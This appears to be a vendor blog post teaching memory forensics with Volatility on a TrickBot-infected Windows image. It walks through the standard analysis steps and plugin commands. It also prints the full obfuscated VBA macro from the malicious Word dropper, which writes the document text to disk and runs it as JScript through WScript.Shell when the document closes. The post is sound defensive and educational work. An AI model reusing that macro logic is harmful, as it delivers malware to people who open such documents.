In this blog, we take a subtle dive into memory analysis using Volatility and the memory analysis methodology. For those unfamiliar with the tool, The Volatility Framework is a completely open collection of tools, implemented in Python for the extraction of digital artifacts from volatile memory (RAM) samples. The extraction techniques are performed completely independent of the system under investigation but offer visibility into the runtime state of the system. The framework is intended to introduce people to the techniques and complexities associated with extracting digital artifacts from volatile memory samples and provide a platform for further work into this exciting area of research. While we are unaware of the original creator, the Memory Analysis Framework for incident response is often credited to Chad Tilbury and Rob Lee and can be accomplished in these 6 steps.
- Identify Rogue Processes
- Analyze Process DLLs and Handles
- Review Network Artifacts
- Look for Evidence of Code Injection
- Check for Signs of a Rootkit
- Extract Processes, Drivers, and Objects
The original direction we had in my mind was to utilize “Fileless Malware” to highlight the differences in visibility compared to traditional malware. While perusing the Twitter for my personal inspiration, there was numerous mentions of this new blog by Trend Micro discussing a recent campaign spamming with a macro laden word doc with obfuscated JavaScript. This macro delivered a new variant of TrickBot to the victim.
Developed in 2016, TrickBot is one of the more recent banking Trojans, with many of its original features inspired by Dyreza (another banking Trojan). Besides targeting a wide array of international banks via its webinjects, TrickBot can steal from Bitcoin wallets, and harvest emails or credentials using the Mimikatz.
InQuest Labs

Coincidentally, InQuest has just released a new analysis suite for the researcher and hobbyist. We are very excited about releasing this analysis suite to the community and hope it will provide some assistance to others. Welcome to InQuest Labs! I want to take a moment to highlight some of the analysis provided by the Deep File Inspection (DFI-LITE) capability within InQuest Labs Definitely check out InQuest Labs and let us know what you think! Overview: Let’s start by reviewing one of the dropper Word documents that we will use later. MD5: 310731c5fce818f867bb0a32a1bec8be The overview is rather self explanatory.The red “MALICIOUS” tag provides an immediate assertation of the safeness of the document. Of interest is the “First Seen” date as which was earlier than the Trend Micro blog posted on August 5, 2019.

Heuristics: DFI provided some interesting heuristic actions exhibited by the file that was analyzed.
Layers: InQuest has developed a post-processing layer that parses common file types and identifies locations where other files or code can be embedded within the file that was originally captured. For a given file, there is an average of 4X size increase to be analyzed.
Metadata:
DFI provides the metadata associated with the sample being analyzed.
File Name : 666515eec773e200663fbd5fcad7109e9b97be11a83b41b8a4d73b7f5c8815ff
File Size : 214 kB
File Modification Date/Time : 2019:07:22 20:41:34+00:00
File Access Date/Time : 2019:07:22 20:41:34+00:00
File Inode Change Date/Time : 2019:07:22 20:41:34+00:00
File Permissions : rw-r--r--
File Type : ZIP
File Type Extension : zip
MIME Type : application/zip
Zip Required Version : 20
Zip Bit Flag : 0
Zip Compression : Deflated
Zip Modify Date : 1980:01:01 00:00:00
Zip CRC : 0xc6337d17
Zip Compressed Size : 501
Zip Uncompressed Size : 2645
Zip File Name : [Content_Types].xml
File Name : image1.png
File Size : 83 kB
File Modification Date/Time : 1980:01:01 00:00:00+00:00
File Access Date/Time : 2019:07:22 20:41:48+00:00
File Inode Change Date/Time : 2019:07:22 20:42:03+00:00
File Permissions : rwxrwxrwx
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 1198
Image Height : 486
Bit Depth : 8
Color Type : RGB
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
SRGB Rendering : Perceptual
Pixels Per Unit X : 3780
Pixels Per Unit Y : 3779
Pixel Units : meters
Image Size : 1198x486
Megapixels : 0.582
Semantic Context:
While the semantic content of this document is heavily obfuscated, it provides easy access for reversing and provides many quick wins for the personnel performing continuous security monitoring at your organization.

Optical Character Recognition (OCR):
InQuest Deep File Inspection (DFI) utilizes machine vision and optical character recognition (OCR) to identify the social engineering component of a variety of malware lures.
w Document created in earlier version of
MS Office Word
To view this content, please click |ab|Enable Editing|bb| from the yellow bar and then click
|ab|Enable Content|bb|.
Embedded Logic:
DFI also provided the embedded Logic from within the document. Shown here is the macro content.
Attribute VBName = "NewMacros"
'Cadmium is a chemical element with the symbol Cd and atomic number 48.
'This soft, silvery-white metal is chemically similar to the two other stable metals in group 12, zinc and mercury.
'Like zinc, it demonstrates oxidation state +2 in most of its compounds, and like mercury,
'it has a lower melting point than the transition metals in groups 3 through 11.
'Cadmium and its congeners in group 12 are often not considered transition metals,
'in that they do not have partly filled d or f electron shells in the elemental or common oxidation states.
'The average concentration of cadmium in Earths crust is between 0.1 and 0.5 parts per million (ppm).
'It was discovered in 1817 simultaneously by Stromeyer and Hermann, both in Germany, as an impurity in zinc carbonate.
Public Cadmium As String
Function OpenWord()
OpenWord = "o" & "p" & "e" & "n"
End Function
Sub Osaka(inside As Long)
Dim Judge As String
Dim Iun As Integer
Dim spoof As String
Dim Ankara As String
Judge = ""
If True And (inside = 100) Then
spoof = "S" & "" & "hell"
Dim aVar As Variant
Dim iNum As Integer
Dim DocumentType As Variant
For Each aVar In ActiveDocument.Variables
If aVar.Name = "DocumentType" Then iNum = aVar.Index
Next aVar
If iNum = 0 Then
' ActiveDocument.Variables.Add Name:="DocumentType",
'Value:="Letter"
Else
'ActiveDocument.Variables("DocumentType").Value = "Letter"
End If
Ankara = "S" & Chr(90 + 9) & "r" & "ipt"
VBA.CallByName VBA.CreateObject(spoof & Chr(46) & Chr(60 + 5) & "ppli" & Chr(90 + 9) & "ation"),
spoof & "Exe" & Chr(89 + 10) & "ute", VbMethod, "W" & Ankara
, "/" & "e:" & "J" & Ankara & " " & Chr(40 - 6) & Cadmium & Chr(40 - 6), Judge, OpenWord, 30 - 29
End If
End Sub
Sub Dayoff(oreo As Long)
Dim fedor As Integer
fedor = ActiveDocument.Variables.Count
If True And (fedor = 0) And (oreo > 0) Then
Cadmium = Replace(ActiveDocument.FullName, ".d" & "o" & Chr(99) & "m", ".d" & "at")
Dim vertu As String, hize As Long, android As Integer
vertu = Cadmium
android = FreeFile
Open vertu For Output As #android
Print #android, ActiveDocument.Content.Text
Close #android
End If
End Sub
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Private Sub Document_Open()
Dayoff 100
End Sub
Private Sub DocumentNew()
ActiveDocument.Bookmarks("BookmarkName").Range.InsertAfter
"Text"
End Sub
Private Sub Document_Close()
Osaka 100
End Sub
Moving on to Volatility
Due to all of the anti-reversing techniques included within the TrickBot droppers, analyzed machine was infected with TrickBot executable that the dropper subsequently installed. You can acquire a copy of the malware 0242ebb681eb1b3dbaa751320dea56e31c5e52c8324a7de125a8144cc5270698 if you would like.
Feel free to download this memory image to follow along or expand on the investigation:
Identify Image Context

We need to start by identifying the system profile. In order to do this, we can start by using the imageinfo plugin.
While it provided a few different suggested profiles, it did not nail what we needed.
vol.py -f trickbot-ram.img imangeinfo

We can narrow the profile down utilizing the kdbgscan plugin by searching for and dumping potential KDBG values. Here we were able to identify the profile that we want to use for the rest of the analysis, profile=Win10x64_17763.
vol.py -f trickbot-ram.img kdbgscan

Rather than specifying the image location and profile for every command, we can utilze export to save the environment variables.
export VOLATILITY_LOCATION=file:///trickbot/trickbot-ram.img
export VOLATILITY_PROFILE=Win10x64_17763
Identify Rogue Processes
We will start by looking through some of the standard plugins that relate to each section of the memory analysis process.

pslist – provides a high-level view of running processes.
There are some oddly named processes in this output as well as an abundance of terminal processes.
vol.py pslist

psscan – scan memory for EPROCESS blocks.
vol.py psscan

pstree – display parent-process relationship
The process tree displays some of these interesting processes and shows the PIDs of their parent process.
vol.py pstree
Analyze Process DLLS and handles

dlllist – List of loaded dlls by process.

Here is a sample of the output from some of the suspect processes. Note the PEB is unable to be read for these processes, but works fine for others. Perhaps an anti-forensicating technique?
vol.py dlllist -p 10208,4324,10004,7904

getsids – Print process security identifiers
Looks like both of these suspicious processes were run with administrative privileges.
vol.py getsids -p 10208,10004
Review Network Artifacts

netscan – Scan for TCP connections and sockets
This plugin will highlight the network connections that were made. An excellent pivot point for additional analysis and IOCs to be added into security monitoring.
vol.py netscan | grep -E "LISTEN|ESTABLISHED|CLOSE|)"
Look for Evidence of code injection

Malfind – Find hidden and injected code.
While looking through all of the processes, there is little indication of injected code. Often apparent from the presence of MZ header
vol.py malfind -dump_dir /trickbot
Check for signs of a rootkit

Psxview – Find hidden processes using cross-view analysis.
Here is an assortment of suspicious processes that we identified earlier
vol.py psxview

modscan -Scan memory for loaded, unloaded, and unlinked drivers.
I didn’t notice any suspicious drivers from the output.
vol.py modscan
There are a handful of other plugins that can be used to look for rootkits on the system. Some of them are:apihooks, ssdt, driverirp, and idt. After some additional analysis, there appears to be no rootkit present on this system.
Dump suspicious processes and drivers
procdump –Dump process to executable sample.
Interesting results when trying to dump any of the suspicious processes.
vol.py procdump -p 10208 --dump-dir=./
cmdscan –Scan for COMMAND_HISTORY buffers.
There are no results from the command history. Extremely interesting considering the quantity of cmd.exe and powershell.exe instances.
vol.py cmdscan

